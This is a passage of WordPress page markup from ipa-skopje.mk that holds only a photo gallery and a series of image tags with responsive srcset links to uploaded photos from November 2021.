				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/89-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/89-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/89-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/89-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/89-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/89-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/89-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/89-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/89-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/89-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/90-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/90-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/90-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/90-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/90-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/90-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/90-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/90-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/90-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/90-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/91-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/91-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/91-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/91-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/91-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/91-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/91-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/91-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/91-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/91-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/92-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/92-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/92-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/92-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/92-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/92-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/92-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/92-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/92-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/92-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/355-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/355-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/355-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/355-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/355-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/355-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/355-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/355-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/355-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/355-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><br style="clear: both" /><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/911-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/911-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/911-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/911-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/911-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/911-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/911-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/911-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/911-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/911-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/934-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/934-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/934-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/934-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/934-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/934-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/934-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/934-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/934-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/934-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/935-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/935-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/935-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/935-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/935-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/935-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/935-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/935-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/935-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/935-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/936-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/936-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/936-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/936-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/936-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/936-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/936-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/936-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/936-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/936-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/937-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/937-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/937-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/937-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/937-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/937-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/937-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/937-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/937-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/937-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><br style="clear: both" /><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/938-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/938-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/938-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/938-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/938-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/938-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/938-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/938-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/938-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/938-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/999-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/999-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/999-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/999-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/999-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/999-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/999-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/999-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/999-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/999-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl><dl class='gallery-item'>
				<dt class='gallery-icon landscape'>
					<a href='https://ipa-skopje.mk/wp-content/uploads/2021/11/главна-scaled.jpg'><img width="1024" height="683" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/главна-1024x683.jpg" class="attachment-large size-large" alt="" loading="lazy" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/главна-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/главна-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/главна-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/главна-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/главна-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/главна-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/главна-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/главна-113x75.jpg 113w" sizes="(max-width: 1024px) 100vw, 1024px" /></a>
				</dt></dl>
				<br style='clear: both' />
			</div>

<p><img loading="lazy" class="alignnone size-medium wp-image-2190" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/1-1-200x300.jpg" alt="" width="200" height="300" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/1-1-200x300.jpg 200w, https://ipa-skopje.mk/wp-content/uploads/2021/11/1-1-683x1024.jpg 683w, https://ipa-skopje.mk/wp-content/uploads/2021/11/1-1-768x1152.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/1-1-1024x1536.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/1-1-1365x2048.jpg 1365w, https://ipa-skopje.mk/wp-content/uploads/2021/11/1-1-97x146.jpg 97w, https://ipa-skopje.mk/wp-content/uploads/2021/11/1-1-33x50.jpg 33w, https://ipa-skopje.mk/wp-content/uploads/2021/11/1-1-50x75.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/1-1-scaled.jpg 1707w" sizes="(max-width: 200px) 100vw, 200px" /> <img loading="lazy" class="alignnone size-medium wp-image-2192" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/2-1-300x200.jpg" alt="" width="300" height="200" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/2-1-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/2-1-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/2-1-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/2-1-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/2-1-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/2-1-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/2-1-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/2-1-113x75.jpg 113w" sizes="(max-width: 300px) 100vw, 300px" /> <img loading="lazy" class="alignnone size-medium wp-image-2194" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/3-1-200x300.jpg" alt="" width="200" height="300" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/3-1-200x300.jpg 200w, https://ipa-skopje.mk/wp-content/uploads/2021/11/3-1-683x1024.jpg 683w, https://ipa-skopje.mk/wp-content/uploads/2021/11/3-1-768x1152.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/3-1-1024x1536.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/3-1-1365x2048.jpg 1365w, https://ipa-skopje.mk/wp-content/uploads/2021/11/3-1-97x146.jpg 97w, https://ipa-skopje.mk/wp-content/uploads/2021/11/3-1-33x50.jpg 33w, https://ipa-skopje.mk/wp-content/uploads/2021/11/3-1-50x75.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/3-1-scaled.jpg 1707w" sizes="(max-width: 200px) 100vw, 200px" /> <img loading="lazy" class="alignnone size-medium wp-image-2198" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/5-1-200x300.jpg" alt="" width="200" height="300" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/5-1-200x300.jpg 200w, https://ipa-skopje.mk/wp-content/uploads/2021/11/5-1-683x1024.jpg 683w, https://ipa-skopje.mk/wp-content/uploads/2021/11/5-1-768x1152.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/5-1-1024x1536.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/5-1-1365x2048.jpg 1365w, https://ipa-skopje.mk/wp-content/uploads/2021/11/5-1-97x146.jpg 97w, https://ipa-skopje.mk/wp-content/uploads/2021/11/5-1-33x50.jpg 33w, https://ipa-skopje.mk/wp-content/uploads/2021/11/5-1-50x75.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/5-1-scaled.jpg 1707w" sizes="(max-width: 200px) 100vw, 200px" /> <img loading="lazy" class="alignnone size-medium wp-image-2200" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/6-300x200.jpg" alt="" width="300" height="200" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/6-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/6-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/6-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/6-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/6-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/6-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/6-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/6-113x75.jpg 113w" sizes="(max-width: 300px) 100vw, 300px" /> <img loading="lazy" class="alignnone size-medium wp-image-2202" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/7-1-200x300.jpg" alt="" width="200" height="300" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/7-1-200x300.jpg 200w, https://ipa-skopje.mk/wp-content/uploads/2021/11/7-1-683x1024.jpg 683w, https://ipa-skopje.mk/wp-content/uploads/2021/11/7-1-768x1152.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/7-1-1024x1536.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/7-1-1365x2048.jpg 1365w, https://ipa-skopje.mk/wp-content/uploads/2021/11/7-1-97x146.jpg 97w, https://ipa-skopje.mk/wp-content/uploads/2021/11/7-1-33x50.jpg 33w, https://ipa-skopje.mk/wp-content/uploads/2021/11/7-1-50x75.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/7-1-scaled.jpg 1707w" sizes="(max-width: 200px) 100vw, 200px" /> <img loading="lazy" class="alignnone size-medium wp-image-2204" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/8-1-300x200.jpg" alt="" width="300" height="200" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/8-1-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/8-1-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/8-1-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/8-1-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/8-1-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/8-1-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/8-1-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/8-1-113x75.jpg 113w" sizes="(max-width: 300px) 100vw, 300px" /> <img loading="lazy" class="alignnone size-medium wp-image-2206" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/9-1-300x200.jpg" alt="" width="300" height="200" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/9-1-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/9-1-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/9-1-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/9-1-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/9-1-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/9-1-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/9-1-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/9-1-113x75.jpg 113w" sizes="(max-width: 300px) 100vw, 300px" /> <img loading="lazy" class="alignnone size-medium wp-image-2208" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/10-1-200x300.jpg" alt="" width="200" height="300" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/10-1-200x300.jpg 200w, https://ipa-skopje.mk/wp-content/uploads/2021/11/10-1-683x1024.jpg 683w, https://ipa-skopje.mk/wp-content/uploads/2021/11/10-1-768x1152.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/10-1-1024x1536.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/10-1-1365x2048.jpg 1365w, https://ipa-skopje.mk/wp-content/uploads/2021/11/10-1-97x146.jpg 97w, https://ipa-skopje.mk/wp-content/uploads/2021/11/10-1-33x50.jpg 33w, https://ipa-skopje.mk/wp-content/uploads/2021/11/10-1-50x75.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/10-1-scaled.jpg 1707w" sizes="(max-width: 200px) 100vw, 200px" /> <img loading="lazy" class="alignnone size-medium wp-image-2210" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/11-1-300x200.jpg" alt="" width="300" height="200" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/11-1-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/11-1-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/11-1-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/11-1-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/11-1-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/11-1-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/11-1-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/11-1-113x75.jpg 113w" sizes="(max-width: 300px) 100vw, 300px" /> <img loading="lazy" class="alignnone size-medium wp-image-2214" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/13-1-300x200.jpg" alt="" width="300" height="200" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/13-1-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/13-1-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/13-1-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/13-1-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/13-1-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/13-1-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/13-1-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/13-1-113x75.jpg 113w" sizes="(max-width: 300px) 100vw, 300px" /> <img loading="lazy" class="alignnone size-medium wp-image-2216" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/14-1-200x300.jpg" alt="" width="200" height="300" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/14-1-200x300.jpg 200w, https://ipa-skopje.mk/wp-content/uploads/2021/11/14-1-683x1024.jpg 683w, https://ipa-skopje.mk/wp-content/uploads/2021/11/14-1-768x1152.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/14-1-1024x1536.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/14-1-1365x2048.jpg 1365w, https://ipa-skopje.mk/wp-content/uploads/2021/11/14-1-97x146.jpg 97w, https://ipa-skopje.mk/wp-content/uploads/2021/11/14-1-33x50.jpg 33w, https://ipa-skopje.mk/wp-content/uploads/2021/11/14-1-50x75.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/14-1-scaled.jpg 1707w" sizes="(max-width: 200px) 100vw, 200px" /> <img loading="lazy" class="alignnone size-medium wp-image-2218" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/15-1-300x200.jpg" alt="" width="300" height="200" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/15-1-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/15-1-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/15-1-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/15-1-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/15-1-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/15-1-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/15-1-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/15-1-113x75.jpg 113w" sizes="(max-width: 300px) 100vw, 300px" /> <img loading="lazy" class="alignnone size-medium wp-image-2220" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/16-1-300x200.jpg" alt="" width="300" height="200" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/16-1-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/16-1-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/16-1-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/16-1-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/16-1-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/16-1-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/16-1-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/16-1-113x75.jpg 113w" sizes="(max-width: 300px) 100vw, 300px" />  <img loading="lazy" class="alignnone size-medium wp-image-2224" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/19-1-200x300.jpg" alt="" width="200" height="300" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/19-1-200x300.jpg 200w, https://ipa-skopje.mk/wp-content/uploads/2021/11/19-1-683x1024.jpg 683w, https://ipa-skopje.mk/wp-content/uploads/2021/11/19-1-768x1152.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/19-1-1024x1536.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/19-1-1365x2048.jpg 1365w, https://ipa-skopje.mk/wp-content/uploads/2021/11/19-1-97x146.jpg 97w, https://ipa-skopje.mk/wp-content/uploads/2021/11/19-1-33x50.jpg 33w, https://ipa-skopje.mk/wp-content/uploads/2021/11/19-1-50x75.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/19-1-scaled.jpg 1707w" sizes="(max-width: 200px) 100vw, 200px" /> <img loading="lazy" class="alignnone size-medium wp-image-2226" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/20-1-200x300.jpg" alt="" width="200" height="300" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/20-1-200x300.jpg 200w, https://ipa-skopje.mk/wp-content/uploads/2021/11/20-1-683x1024.jpg 683w, https://ipa-skopje.mk/wp-content/uploads/2021/11/20-1-768x1152.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/20-1-1024x1536.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/20-1-1365x2048.jpg 1365w, https://ipa-skopje.mk/wp-content/uploads/2021/11/20-1-97x146.jpg 97w, https://ipa-skopje.mk/wp-content/uploads/2021/11/20-1-33x50.jpg 33w, https://ipa-skopje.mk/wp-content/uploads/2021/11/20-1-50x75.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/20-1-scaled.jpg 1707w" sizes="(max-width: 200px) 100vw, 200px" /> <img loading="lazy" class="alignnone size-medium wp-image-2228" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/21-1-300x200.jpg" alt="" width="300" height="200" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/21-1-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/21-1-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/21-1-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/21-1-1536x1024.jpg 1536w, https://ipa-skopje.mk/wp-content/uploads/2021/11/21-1-2048x1365.jpg 2048w, https://ipa-skopje.mk/wp-content/uploads/2021/11/21-1-219x146.jpg 219w, https://ipa-skopje.mk/wp-content/uploads/2021/11/21-1-50x33.jpg 50w, https://ipa-skopje.mk/wp-content/uploads/2021/11/21-1-113x75.jpg 113w" sizes="(max-width: 300px) 100vw, 300px" /> <img loading="lazy" class="alignnone size-medium wp-image-2232" src="https://ipa-skopje.mk/wp-content/uploads/2021/11/23-1-300x200.jpg" alt="" width="300" height="200" srcset="https://ipa-skopje.mk/wp-content/uploads/2021/11/23-1-300x200.jpg 300w, https://ipa-skopje.mk/wp-content/uploads/2021/11/23-1-1024x683.jpg 1024w, https://ipa-skopje.mk/wp-content/uploads/2021/11/23-1-768x512.jpg 768w, https://ipa-skopje.mk/wp-content/uploads/2021/11/23-1-1536x1024.jpg 1536w, 